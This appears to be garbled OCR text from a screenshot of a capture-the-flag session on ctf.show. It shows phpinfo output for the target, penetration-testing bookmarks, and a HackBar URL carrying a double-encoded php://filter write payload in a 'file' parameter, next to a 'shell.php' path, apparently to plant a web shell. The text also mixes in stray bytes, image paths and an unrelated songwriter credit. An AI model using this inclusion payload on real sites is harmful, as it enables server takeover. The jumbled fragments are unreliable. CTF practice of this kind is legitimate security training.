 f73abae4-8887-4535-b454-0fe9128a4374.challenge.ctf.show/shell.php
作曲 : Gyumin Han/JunMo Sung
导入书签... 提权辅助 待复现 安全学习 CTF gopher协议_a33... Payload 实现分离免... Payload 实现分离免... 【内网渗透】内网信... GreySec Forums 其他书签 移动设备上的书签
�]��
PHP Version 7.3.11
php
System Linux 3ef897d3f4d2 5.4.0-88-generic #99-Ubuntu SMP Thu Sep 23 17:29:00 UTC 2021 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://f73abae4-8887-4535-b454-0fe9128a4374.challenge.ctf.show/?file=%25%37%30%25%36%38%25%37%30%25%33%41%25%32%46%25%32%46%25%36%36%25%36%39%25%36%43%25
%37%34%25%36%35%25%37%32%25%32%46%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%44%25%36%33%25%36%46%25%36%45%25%37%36%25%36%35
%25%37%32%25%37%34%25%32%45%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%44%25%36%34%25%36%35%25%36%33%25%36%46%25%36
Post data Referer User Agent Cookies Clear All